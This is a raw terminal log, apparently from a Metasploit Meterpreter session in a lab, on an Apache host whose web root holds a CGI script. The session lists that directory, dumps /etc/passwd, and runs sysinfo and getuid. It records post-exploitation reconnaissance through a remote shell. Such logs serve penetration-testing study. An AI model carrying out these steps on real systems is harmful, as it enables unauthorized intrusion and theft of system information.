 meterpreter > ls
Listing: /opt/apache/htdocs
===========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  704   fil   2023-04-26 11:42:59 +0530  gettime.cgi
100644/rw-r--r--  651   fil   2023-04-26 11:42:59 +0530  index.html
40755/rwxr-xr-x   4096  dir   2023-04-26 11:42:59 +0530  static
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
meterpreter > msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > run
[-] Unknown command: msf5.
meterpreter > sysinfo
Computer     : 192.54.253.3
OS           : Ubuntu 14.04 (Linux 5.4.0-152-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=1, gid=1, euid=1, egid=1